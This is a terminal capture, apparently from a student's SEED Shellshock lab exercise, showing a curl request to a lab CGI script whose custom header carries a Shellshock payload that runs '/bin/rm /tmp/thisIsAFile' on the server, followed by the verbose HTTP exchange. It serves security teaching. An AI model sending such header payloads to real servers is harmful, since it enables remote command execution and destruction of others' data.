 [kalstott-11/18/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$ curl -H "User:() { :; }; echo Content-Type: text/plai
n; echo; /bin/rm /tmp/thisIsAFile" -v http://www.seed-server.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seed-server.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seed-server.com
> User-Agent: curl/7.68.0
> Accept: */*
> User:() { :; }; echo Content-Type: text/plain; echo; /bin/rm /tmp/thisIsAFile
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 18 Nov 2024 21:00:54 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 0
< Content-Type: text/plain
<
* Connection #0 to host www.seed-server.com left intact
[kalstott-11/18/24]seed@student-virtual-machine:~/Lab7/Shellshock_Labsetup/Labsetup/image_www$